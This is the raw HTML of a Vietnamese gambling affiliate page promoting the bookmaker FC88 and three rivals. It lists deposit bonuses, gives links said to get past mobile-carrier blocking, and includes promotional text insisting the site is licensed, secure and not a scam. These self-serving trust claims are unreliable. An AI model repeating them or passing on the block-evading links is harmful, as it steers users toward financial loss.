0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.off-canvas-left.mfp-ready .mfp-content{background:#006398;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a{padding: 11px 15px;font-size: 14px; color:white}.stuck .header-main{display:none !important}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #159cd6;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-singular page-template page-template-page-blank-title-center page-template-page-blank-title-center-php page page-id-3971 wp-theme-flatsome wp-child-theme-flatsome-child full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://fc88.cyou/" title="FC88 - FC88 DTUT LIFE 🎖️ &#8211; ⭐Link Tải APP Nhà Cái Uy Tín #1  2023⭐" rel="home">
    <img width="244" height="86" src="https://fc88.cyou/wp-content/uploads/2025/02/logo-fc88.png" class="header_logo header-logo" alt="FC88"/><img  width="244" height="86" src="https://fc88.cyou/wp-content/uploads/2025/02/logo-fc88.png" class="header-logo-dark" alt="FC88"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line nav-uppercase" >
              <li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3971 current_page_item menu-item-5313 active menu-item-design-default"><a href="https://fc88.cyou/" aria-current="page" class="nav-top-link">FC88</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098 menu-item-design-default"><a href="https://fc88.cyou/dang-ky-dang-nhap-fc88/" class="nav-top-link">Đăng ký/Đăng nhập</a></li>
<li id="menu-item-4312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4312 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">NẠP/RÚT<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://fc88.cyou/huong-dan-nap-tien-fc88/">Nạp Tiền FC88</a></li>
	<li id="menu-item-4103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4103"><a href="https://fc88.cyou/rut-tien-fc88/">Rút Tiền FC88</a></li>
</ul>
</li>
<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088 menu-item-design-default"><a href="https://fc88.cyou/chuong-trinh-khuyen-mai-fc88/" class="nav-top-link">Khuyến Mãi FC88</a></li>
<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102 menu-item-design-default"><a href="https://fc88.cyou/san-pham-ca-cuoc-fc88/" class="nav-top-link">Cá cược FC88</a></li>
<li id="menu-item-4685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4685 menu-item-design-default"><a href="https://fc88.cyou/huong-dan-ca-cuoc/" class="nav-top-link">HƯỚNG DẪN CÁ CƯỢC</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button circle is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>

<div class="row page-wrapper">
<div id="content" class="large-12 col" role="main">

							<header class="entry-header text-center">
						<h1 class="entry-title">FC88 ⭐ Link Vào FC88 Chính Thức Nhà Cái Uy Tín #1  2025</h1>
						<div class="is-divider medium"></div>
					</header>

					<div class="entry-content">
						<p style="text-align: center;">
             <div class="list__nhacai news-widget-widget news-style-22">
                
                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="maucam" >1 </span><a href="https://fc88.cyou/nha_cai/fc88/">
                                        <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2025/02/LOGO_vuong-FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2025/02/LOGO_vuong-FC88.png 150w, https://fc88.cyou/wp-content/uploads/2025/02/LOGO_vuong-FC88-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>FC88</span><p><p style="text-align: center;"><strong>⭐️100% NẠP LẦN ĐẦU LÊN ĐẾN 10.000.000⭐️</strong><br />
<strong>⭐️30% NẠP LẦN THỨ 2 LÊN ĐẾN 15.000.000⭐️</strong><br />
<strong>⭐️HOÀN TRẢ 1.5% VÔ HẠN⭐️ </strong><br />
<strong>⭐️TẶNG NGAY 50K KHI ĐĂNG KÝ ĐIỆN THOẠI ⭐️</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                 <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2025/02/hot.gif" alt="logo khuyen mai"></a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="https://fc88.cyou/linkfc88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Đặt cược</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="maucam" >2 </span><a href="https://fc88.cyou/nha_cai/fabet/">
                                        <img fetchpriority="high" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2022/12/LOGO_FABET_300x300.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2022/12/LOGO_FABET_300x300.png 300w, https://fc88.cyou/wp-content/uploads/2022/12/LOGO_FABET_300x300-150x150.png 150w, https://fc88.cyou/wp-content/uploads/2022/12/LOGO_FABET_300x300-70x70.png 70w" sizes="(max-width: 300px) 100vw, 300px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>FABET</span><p><p style="text-align: center;"><strong>⭐FABET THƯỞNG NẠP 110% CHO LẦN NẠP ĐẦU TIÊN LÊN ĐẾN 10.000.000Đ⭐</strong></p>
<p style="text-align: center;"><strong>⭐THƯỞNG NẠP 40% CHO LẦN NẠP ĐẦU TIÊN LÊN ĐẾN 20.000.000Đ⭐</strong></p>
<p style="text-align: center;"><strong>⭐</strong><strong>HOÀN TRẢ VÔ TẬN LÊN ĐẾN 1.25%⭐</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                 <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2025/02/hot.gif" alt="logo khuyen mai"></a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="https://fc88.cyou/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Đặt cược</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="maucam" >3 </span><a href="https://fc88.cyou/nha_cai/one88/">
                                        <img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2022/12/Logo_One88_vuong500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2022/12/Logo_One88_vuong500.png 500w, https://fc88.cyou/wp-content/uploads/2022/12/Logo_One88_vuong500-150x150.png 150w, https://fc88.cyou/wp-content/uploads/2022/12/Logo_One88_vuong500-70x70.png 70w" sizes="(max-width: 500px) 100vw, 500px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>ONE88</span><p><p style="text-align: center;"><strong>⭐ONE88 THƯỞNG 150% CHO NẠP LẦN ĐẦU LÊN ĐẾN 5.800.000Đ⭐</strong></p>
<p style="text-align: center;"><strong>⭐THƯỞNG 118% CHO NẠP LẦN ĐẦU LÊN ĐẾN 18.000.000Đ⭐</strong></p>
<p style="text-align: center;"><strong>⭐THƯỞNG 18% CHO NẠP LẦN TIẾP THEO LÊN ĐẾN 1.800.000Đ⭐</strong></p>
<p style="text-align: center;"><strong>⭐</strong><strong>HOÀN TRẢ LÊN ĐẾN 1.25%⭐</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                 <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2025/02/hot.gif" alt="logo khuyen mai"></a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="https://fc88.cyou/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Đặt cược</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >4 </span><a href="https://fc88.cyou/nha_cai/dabet/">
                                        <img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2022/12/Logo_Dabet_05.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="DABET" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2022/12/Logo_Dabet_05.png 300w, https://fc88.cyou/wp-content/uploads/2022/12/Logo_Dabet_05-150x150.png 150w, https://fc88.cyou/wp-content/uploads/2022/12/Logo_Dabet_05-70x70.png 70w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>DABET</span><p><p style="text-align: center;"><strong>⭐DABET </strong><strong>THƯỞNG NẠP LẦN ĐẦU 100% LÊN ĐẾN 10.000.000Đ⭐️</strong></p>
<p style="text-align: center;"><strong>⭐</strong><strong>THƯỞNG NẠP LẦN ĐẦU 50% LÊN ĐẾN 15.000.000Đ⭐️</strong></p>
<p style="text-align: center;"><strong>⭐THƯỞNG 20% NẠP VÀO MỖI THỨ 7 LÊN ĐẾN 5.000.000Đ⭐️</strong></p>
<p style="text-align: center;"><strong>⭐HOÀN TRẢ KHÔNG GIỚI HẠN TỚI 1.5% MỖI NGÀY⭐</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                 <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2025/02/hot.gif" alt="logo khuyen mai"></a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="https://fc88.cyou/linkdabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Đặt cược</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                            </div>

            
<h2 style="text-align: justify;"><strong>Link truy cập nhà cái <a href="https://fc88.cyou/" target="_blank" rel="noopener">FC88</a> mới nhất: <span style="color: #ed1c24;">tại đây</span></strong></h2>
<h3><strong>Link truy cập nhà cái FC88 trên các thiết bị:</strong></h3>
<ul>
<li>Link truy cập chính thức FC88 ios: https://fc88.cyou/ios/</li>
<li>Link truy cập chính thức FC88 Android: https://fc88.cyou/android/</li>
<li>Link truy cập chính thức FC88 APK: https://fc88.cyou/apk/</li>
<li>Link truy cập chính thức FC88 PC, Desktop: https://fc88.cyou/pc-desktop/</li>
</ul>
<h3><strong>Link truy cập nhà cái FC88 không bị nhà mạng chặn: </strong></h3>
<ul>
<li>Link truy cập chính thức FC88 mạng Mobifone: https://fc88.cyou/mobifone/</li>
<li>Link truy cập chính thức FC88 mạng Vinafone: https://fc88.cyou/vinafone/</li>
<li>Link truy cập chính thức FC88 mạng Viettel: https://fc88.cyou/viettel/</li>
<li>Link truy cập chính thức FC88 mạng FPT: https://fc88.cyou/fpt/</li>
<li>Link truy cập chính thức FC88 mạng Vietnammobile: https://fc88.cyou/vietnammobile/</li>
</ul>
<h2 style="text-align: justify;"><strong>Nhà cái FC88 có lừa đảo hay không?</strong></h2>
<p>Nếu đam mê cá cược online chắc chắn nhiều anh em sẽ không còn xa lạ với <strong>FC88</strong>. Nhà cái luôn cung cấp đến khách hàng những sản phẩm và dịch vụ cá cược chất lượng, đã qua kiểm duyệt rõ ràng, mang đến nhiều trải nghiệm mới lạ, khác biệt. Bài viết hôm nay sẽ chia sẻ đến chúng ta lý do tại sao nên đầu quân nhanh chóng vào hệ thống để kiếm thưởng đã tay và sớm đưa đam mê về bờ an toàn.</p>
<p style="text-align: justify;">Với uy tín lâu năm trên thị trường nên <strong>FC88 </strong>đã tạo được chỗ đứng vững chắc và thu hút lượng bet thủ đặt cược đông đảo. Chính điều này cũng thôi thúc các đối thủ cạnh tranh chơi xấu và tung tin đồn thất thiệt về nhà cái lừa đảo khách hàng. Tuy nhiên, anh em có thể tin tưởng vào chất lượng của hệ thống qua một vài tiêu chí đánh giá cơ bản sau:</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Giấy phép kinh doanh rõ ràng</strong></h3>
</blockquote>
<p style="text-align: justify;"><strong>FC88 </strong>là <strong>nhà cái uy tín</strong> cá cược hợp pháp và đã được cấp phép bởi tổ chức Electra Works Limited. Ngoài ra, hội đồng cờ bạc GGC và chính chủ các nước sở tại cũng kiểm soát rất nghiêm ngặt các hoạt động cá cược tại sàn. Qua đó giúp bảo vệ tối đa lợi ích của người chơi và tạo nên một môi trường cạnh tranh sòng phẳng, minh bạch, uy tín.</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Sự phát triển lâu dài</strong></h3>
</blockquote>
<p style="text-align: justify;">Tính đến thời điểm hiện tại, <strong>nhà cái FC88</strong> đã có gần một thập kỷ hoạt động trong mảng giải trí cá cược và đạt được nhiều thành tựu đáng nể. Đứng sau hỗ trợ cho đơn vị còn có không ít tập đoàn lớn với tiềm lực tài chính mạnh mẽ, điển hình như Mig8. Vì thế, nhà cái luôn đưa ra những kế hoạch phát triển dài hạn, rõ ràng để hỗ trợ người chơi trải nghiệm và kiếm thưởng hiệu quả nhất.</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Số lượng người tham gia chơi</strong></h3>
</blockquote>
<p style="text-align: justify;">Nếu theo dõi đánh giá nhà cái trên các trang uy tín chắc chắn bet thủ sẽ phải bất ngờ vì lượng đặt <strong>soi kèo</strong> và truy cập khủng tại <strong>FC88</strong>. Đơn vị luôn nằm trong top dẫn đầu về doanh thu cá cược và sở hữu lượng fan hâm mộ khủng. Thậm chí con số này còn tăng nhanh chóng theo cấp số nhân từ ngày chưa có dấu hiệu giảm nhiệt.</p>
<p style="text-align: justify;">Qua đó, anh em dễ dàng đánh giá được chất lượng cũng như tìm ra lời đáp cho câu hỏi <strong>FC88 </strong>có lừa đảo hay không. Nơi đây còn mang đến cho người chơi một cộng đồng lớn an toàn để chia sẻ và học hỏi kinh nghiệm cá cược. Chắc chắn bet thủ sẽ nâng cao được kỹ năng nhanh chóng để kiếm thưởng đã tay từ nhà cái.</p>
<h2 style="text-align: justify;"><span style="font-size: 100%;"><strong>Nhà cái FC88 thu hút khách hàng vì điều gì?</strong></span></h2>
<p style="text-align: justify;">So với các đối thủ cạnh tranh trên thị trường thì <strong>FC88 </strong>sở hữu rất nhiều ưu thế nổi trội hơn hẳn, ví dụ như:</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Giao diện ấn tượng, độc đáo</strong></h3>
</blockquote>
<p style="text-align: justify;"><strong>FC88 </strong>rất chú trọng đầu tư vào thiết kế giao diện để gây ấn tượng mạnh với người dùng. Các hạng mục quan trọng luôn được bố trí khoa học, dễ thấy và thao tác, tối ưu tốt về tốc độ đường truyền, hình ảnh, âm thanh,&#8230; Bất kể anh em ở độ tuổi nào cũng có thể tham gia cá cược nhanh chóng và luôn cảm thấy hài lòng tuyệt đối.</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Hệ thống bảo mật đạt chuẩn</strong></h3>
</blockquote>
<p style="text-align: justify;">Khi tham gia cá cược tại <strong>FC88</strong>, người chơi sẽ luôn được bảo mật thông tin cá nhân tuyệt đối. Nhà cái đã trang bị sẵn một hệ thống tường lửa khép kín mã hóa 128 bit SSL nâng cấp công nghệ thường xuyên để hạn chế tối đa tình trạng hacker xâm nhập. Đơn vị cũng cam kết không làm lộ thông tin khách hàng cho các bên thứ 3 vì bất kỳ mục đích gì.</p>
<p style="text-align: justify;">Nhờ có hệ thống bảo mật đạt chuẩn quốc tế nên anh em không cần phải lo lắng điều gì khi trải nghiệm tại sàn. Sẽ không bao giờ xảy ra tình trạng chúng ta bị đánh cắp dữ liệu ảnh hưởng trực tiếp đến quyền lợi và phải đối mặt với các vấn đề pháp lý. Tất cả những điều này đều được quy định rõ trong chính sách khi người chơi đồng ý đăng ký tài khoản.</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Áp dụng nhiều chương trình ưu đãi đa dạng, hấp dẫn</strong></h3>
</blockquote>
